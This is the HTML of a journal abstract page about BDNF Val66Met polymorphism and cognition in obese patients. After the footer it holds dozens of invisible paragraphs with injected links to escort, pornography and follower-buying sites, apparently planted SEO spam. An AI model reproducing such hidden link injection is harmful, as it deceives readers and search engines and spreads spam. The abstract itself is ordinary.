

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/abstract/brainderived-neurotrophic-factor-val66met-polymorphism-in-contex-of-executive-functions-and-working-memory-in-obese-pati-12353.html
body_size: 7278
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/abstract/brainderived-neurotrophic-factor-val66met-polymorphism-in-contex-of-executive-functions-and-working-memory-in-obese-pati-12353.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/abstract/brainderived-neurotrophic-factor-val66met-polymorphism-in-contex-of-executive-functions-and-working-memory-in-obese-pati-12353.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Brain-Derived Neurotrophic Factor Val66Met Polymorphism in C | 12353</title>
<meta name="keywords" content="Maciej Bieliaski, Natalia Lesiewska, Marcin Jaracz, Marta Tomaszewska, Marcin Sikora, Artur Mieczkowski,Roman Junik, Anna Kamiaska, Andrzej Tretyn, Alina Borkowska, Val66Met BDNF, Neurothrophins, Obesity"/>
    
<meta name="description" content="ABSTRACT

Neurothrophins are crucial in the regulation of many processes, such as nerve cellsdevelopment and neuroplasticity and brain-derived neurothrop..12353"/>
<meta name="citation_publisher" content="Neuropsychiatry"/>
<meta name="citation_journal_title" content="Neuropsychiatry">
<meta name="citation_title" content="Brain-Derived Neurotrophic Factor Val66Met Polymorphism in Contex of Executive Functions and Working Memory in Obese Patients">
<meta name="citation_author" content="Maciej Bieliaski"/>
<meta name="citation_author" content="Natalia Lesiewska"/>
<meta name="citation_author" content="Marcin Jaracz"/>
<meta name="citation_author" content="Marta Tomaszewska"/>
<meta name="citation_author" content="Marcin Sikora"/>
<meta name="citation_author" content="Artur Mieczkowski"/>
<meta name="citation_author" content="Roman Junik"/>
<meta name="citation_author" content="Anna Kamiaska"/>
<meta name="citation_author" content="Andrzej Tretyn"/>
<meta name="citation_author" content="Alina Borkowska"/>
<meta name="citation_year" content="2018">
<meta name="citation_volume" content="8">
<meta name="citation_issue" content="1">
<meta name="citation_doi" content="10.4172/Neuropsychiatry.1000331">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_online_date" content="2018/02/05"/>
<meta name="citation_firstpage" content="111">
<meta name="citation_lastpage" content="118">
<meta name="citation_abstract" content="ABSTRACT

Neurothrophins are crucial in the regulation of many processes, such as nerve cellsdevelopment and neuroplasticity and brain-derived neurothrophic factor (BDNF) is the major one. Researchers still scrutinize the role of BDNF Val66Met polymorphism in eating disorders and cognition, however, literature present inconsistent findings regarding this topic. Most of all, the exact mechanism of how exactly BDNF influences cognitive functioning in obesity is unknown. In our study, we try to elucidate the association of BDNF Val66Met polymorphism with executive functions and working memory on large obese population.

375 obese patients underwent biometric analyses and neuropsychological assessment. The Wisconsin Card Sorting Test (WCST) was used to assess cognitive functions. Genetic polymorphism in BDNF was evaluated in peripheral blood samples.
">
<meta name="citation_fulltext_html_url" content="https://www.jneuropsychiatry.org/peer-review/brainderived-neurotrophic-factor-val66met-polymorphism-in-contex-of-executive-functions-and-working-memory-in-obese-patients-12353.html">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/brainderived-neurotrophic-factor-val66met-polymorphism-in-contex-of-executive-functions-and-working-memory-in-obese-pati.pdf">
<meta name="citation_abstract_html_url" content="https://www.jneuropsychiatry.org/abstract/brainderived-neurotrophic-factor-val66met-polymorphism-in-contex-of-executive-functions-and-working-memory-in-obese-pati-12353.html">
</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">
                    <!-- Blog Grid -->
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-content">
                          <p class="blog-grid-title-lg">Abstract</p>
                          <h1 class="color-base font-size-30">Brain-Derived Neurotrophic Factor Val66Met Polymorphism in Contex of Executive Functions and Working Memory in Obese Patients</h1>
                          <strong>Author(s):</strong> Maciej Bieliaski, Natalia Lesiewska, Marcin Jaracz, Marta Tomaszewska, Marcin Sikora, Artur Mieczkowski,Roman Junik, Anna Kamiaska, Andrzej Tretyn, Alina Borkowska<br /><br />
                          <p><strong>ABSTRACT</strong></p>

<p>Neurothrophins are crucial in the regulation of many processes, such as nerve cellsdevelopment and neuroplasticity and brain-derived neurothrophic factor (BDNF) is the major one. Researchers still scrutinize the role of BDNF Val66Met polymorphism in eating disorders and cognition, however, literature present inconsistent findings regarding this topic. Most of all, the exact mechanism of how exactly BDNF influences cognitive functioning in obesity is unknown. In our study, we try to elucidate the association of BDNF Val66Met polymorphism with executive functions and working memory on large obese population.</p>

<p>375 obese patients underwent biometric analyses and neuropsychological assessment. The Wisconsin Card Sorting Test (WCST) was used to assess cognitive functions. Genetic polymorphism in BDNF was evaluated in peripheral blood samples.</p>
<br>
                          <!---------page content------->
                          <div>
               <a href="https://www.jneuropsychiatry.org/peer-review/brainderived-neurotrophic-factor-val66met-polymorphism-in-contex-of-executive-functions-and-working-memory-in-obese-patients-12353.html" title="Full-Text">Full-Text</a> |
            <a href="https://www.jneuropsychiatry.org/peer-review/brainderived-neurotrophic-factor-val66met-polymorphism-in-contex-of-executive-functions-and-working-memory-in-obese-pati.pdf" title="PDF">PDF</a><br /><br />
      Share this&nbsp; <a href="https://www.facebook.com/sharer.php?u=https://www.jneuropsychiatry.org/peer-review/brainderived-neurotrophic-factor-val66met-polymorphism-in-contex-of-executive-functions-and-working-memory-in-obese-patients-12353.html" target="_self" rel="noopner" title="Share with Facebook"><i class="fa fa-facebook-square" aria-hidden="true" style="font-size:22px;"></i>
</a>&nbsp; <a href="https://twitter.com/share?url=https://www.jneuropsychiatry.org/peer-review/brainderived-neurotrophic-factor-val66met-polymorphism-in-contex-of-executive-functions-and-working-memory-in-obese-patients-12353.html" target="_self" rel="noopner" title="Share with Twitter"><i class="fa fa-twitter-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.jneuropsychiatry.org/peer-review/brainderived-neurotrophic-factor-val66met-polymorphism-in-contex-of-executive-functions-and-working-memory-in-obese-patients-12353.html&title=Share&summary=&source=" target="_self" rel="noopner" title="Share with Linkdin"><i class="fa fa-linkedin-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://plus.google.com/share?url=https://www.jneuropsychiatry.org/peer-review/brainderived-neurotrophic-factor-val66met-polymorphism-in-contex-of-executive-functions-and-working-memory-in-obese-patients-12353.html" target="_self" rel="noopner" title="Share with Google+"><i class="fa fa-google-plus-square" aria-hidden="true" style="font-size:22px;"></i></a>
                          </div>
                          <!---------page content end------->
                           
                        </div>      
                    </article>
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

